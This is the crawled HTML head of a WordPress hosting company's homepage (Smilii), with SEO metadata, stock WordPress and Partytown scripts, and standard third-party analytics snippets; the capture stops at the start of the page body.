

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smilii.net/
body_size: 60529
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Smilii - WordPress Hosting, Website Hosting - 24/7 Support</title><link rel="preload" data-smush-preload as="image" href="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp" imagesrcset="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp 640w, https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling-300x200.webp 300w" imagesizes="(max-width: 640px) 100vw, 640px" fetchpriority="high" /><meta name="description" content="Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease." /><link rel="canonical" href="https://smilii.net/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Smilii - WordPress Hosting, Website Hosting - 24/7 Support" /><meta property="og:description" content="Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease." /><meta property="og:url" content="https://smilii.net/" /><meta property="og:site_name" content="Smilii" /><meta property="article:publisher" content="https://www.facebook.com/getsmilii" /><meta property="article:modified_time" content="2025-08-28T16:22:44+00:00" /><meta property="og:image" content="https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@smiliihq" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smilii.net/","url":"https://smilii.net/","name":"Smilii - WordPress Hosting, Website Hosting - 24/7 Support","isPartOf":{"@id":"https://smilii.net/#website"},"about":{"@id":"https://smilii.net/#organization"},"primaryImageOfPage":{"@id":"https://smilii.net/#primaryimage"},"image":{"@id":"https://smilii.net/#primaryimage"},"thumbnailUrl":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","datePublished":"2024-11-17T22:06:26+00:00","dateModified":"2025-08-28T16:22:44+00:00","description":"Fast website hosting made simple with Smilii. Let us take care of everything — take a sip of coffee as your website passes your PageSpeed goals with ease.","breadcrumb":{"@id":"https://smilii.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smilii.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilii.net/#primaryimage","url":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","contentUrl":"https://smilii.net/wp-content/uploads/2023/02/Homepage-Featured-Image.jpg","width":800,"height":800,"caption":"Experience a smile-worthy website with fast WordPress hosting and an easy website builder."},{"@type":"BreadcrumbList","@id":"https://smilii.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://smilii.net/#website","url":"https://smilii.net/","name":"Smilii","description":"We Do Hosting Better","publisher":{"@id":"https://smilii.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smilii.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smilii.net/#organization","name":"Smilii","url":"https://smilii.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilii.net/#/schema/logo/image/","url":"https://smilii.net/wp-content/uploads/2022/06/smilii-logo-v2.png","contentUrl":"https://smilii.net/wp-content/uploads/2022/06/smilii-logo-v2.png","width":1923,"height":484,"caption":"Smilii"},"image":{"@id":"https://smilii.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/getsmilii","https://x.com/smiliihq","https://www.instagram.com/getsmilii/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Smilii &raquo; Feed" href="https://smilii.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Smilii &raquo; Comments Feed" href="https://smilii.net/comments/feed/" /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smilii.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLiteSpeedLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <style>#reviewsection,.valuesectfeat,#locklottie,#securitylottie,#webspeedlottie,#herop{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://smilii.net/wp-content/litespeed/css/6f2695a3425f9102853dbf9a45090fc0.css?ver=7824f" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script id="web-worker-offloading-js-before" type="litespeed/javascript">window.partytown={...(window.partytown||{}),...{"lib":"\/wp-content\/plugins\/web-worker-offloading\/build\/"}}</script> <script id="web-worker-offloading-js-after" type="litespeed/javascript">const t={preserveBehavior:!1},e=e=>{if("string"==typeof e)return[e,t];const[n,r=t]=e;return[n,{...t,...r}]},n=Object.freeze((()=>{const t=new Set;let e=[];do{Object.getOwnPropertyNames(e).forEach((n=>{"function"==typeof e[n]&&t.add(n)}))}while((e=Object.getPrototypeOf(e))!==Object.prototype);return Array.from(t)})());!function(t,r,o,i,a,s,c,d,l,p,u=t,f){function h(){f||(f=1,"/"==(c=(s.lib||"/~partytown/")+(s.debug?"debug/":""))[0]&&(l=r.querySelectorAll('script[type="text/partytown"]'),i!=t?i.dispatchEvent(new CustomEvent("pt1",{detail:t})):(d=setTimeout(v,999999999),r.addEventListener("pt0",w),a?y(1):o.serviceWorker?o.serviceWorker.register(c+(s.swPath||"partytown-sw.js"),{scope:c}).then((function(t){t.active?y():t.installing&&t.installing.addEventListener("statechange",(function(t){"activated"==t.target.state&&y()}))}),console.error):v())))}function y(e){p=r.createElement(e?"script":"iframe"),t._pttab=Date.now(),e||(p.style.display="block",p.style.width="0",p.style.height="0",p.style.border="0",p.style.visibility="hidden",p.setAttribute("aria-hidden",!0)),p.src=c+"partytown-"+(e?"atomics.js?v=0.10.2-dev1727590485751":"sandbox-sw.html?"+t._pttab),r.querySelector(s.sandboxParent||"body").appendChild(p)}function v(n,o){for(w(),i==t&&(s.forward||[]).map((function(n){const[r]=e(n);delete t[r.split(".")[0]]})),n=0;n<l.length;n++)(o=r.createElement("script")).innerHTML=l[n].innerHTML,o.nonce=s.nonce,r.head.appendChild(o);p&&p.parentNode.removeChild(p)}function w(){clearTimeout(d)}s=t.partytown||{},i==t&&(s.forward||[]).map((function(r){const[o,{preserveBehavior:i}]=e(r);u=t,o.split(".").map((function(e,r,o){var a;u=u[o[r]]=r+1<o.length?u[o[r]]||(a=o[r+1],n.includes(a)?[]:{}):(()=>{let e=null;if(i){const{methodOrProperty:n,thisObject:r}=((t,e)=>{let n=t;for(let t=0;t<e.length-1;t+=1)n=n[e[t]];return{thisObject:n,methodOrProperty:e.length>0?n[e[e.length-1]]:void 0}})(t,o);"function"==typeof n&&(e=(...t)=>n.apply(r,...t))}return function(){let n;return e&&(n=e(arguments)),(t._ptf=t._ptf||[]).push(o,arguments),n}})()}))})),"complete"==r.readyState?h():(t.addEventListener("DOMContentLiteSpeedLoaded",h),t.addEventListener("load",h))}(window,document,navigator,top,window.crossOriginIsolated)</script> <script type="litespeed/javascript" data-src="https://smilii.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://smilii.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smilii.net/wp-json/wp/v2/pages/6222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smilii.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://smilii.net/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smilii.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilii.net%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smilii.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilii.net%2F&#038;format=xml" /> <script type="litespeed/javascript">window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};heap.load("3727761801")</script><script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="k2kZVDuT7PV0IRzUo20yjg"></script>  <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2934265,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","ksnrmpvvgk")</script><meta name="generator" content="web-worker-offloading 0.2.0"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="generator" content="speculation-rules 1.5.0"><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-32x32.png&quot;}" /><link rel="icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-192x192.png.webp" sizes="192x192" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-192x192.png&quot;}" /><link rel="apple-touch-icon" href="https://smilii.net/wp-content/smush-webp/2022/06/cropped-smilii-smile-180x180.png.webp" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/cropped-smilii-smile-180x180.png&quot;}" /><meta name="msapplication-TileImage" content="https://smilii.net/wp-content/uploads/2022/06/cropped-smilii-smile-270x270.png" /><script data-cfasync="false" nonce="ed67a995-ea58-4fa1-b9fe-54ec684cfb8c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="ed67a995-ea58-4fa1-b9fe-54ec684cfb8c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="home wp-singular page-template-default page page-id-6222 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-6222"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="5357" class="elementor elementor-5357 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-79026cd e-con-full e-flex e-con e-parent" data-id="79026cd" data-element_type="container" 